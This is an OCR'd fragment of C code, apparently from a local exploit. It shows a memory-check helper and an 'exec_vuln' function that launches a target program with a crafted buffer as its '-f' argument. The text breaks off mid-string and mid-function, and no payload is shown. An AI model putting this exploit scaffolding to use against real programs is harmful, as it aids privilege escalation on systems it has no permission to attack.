
checkme(char *buffer)

{

      if(!buffer)

      {

          fprintf(stderr,"[-] Can't allocate memory,exi
          exit(0);

      }

      return;

}

void 

exec_vuln()

{

      execl(PATH,PATH,"-f",buffer,NULL);
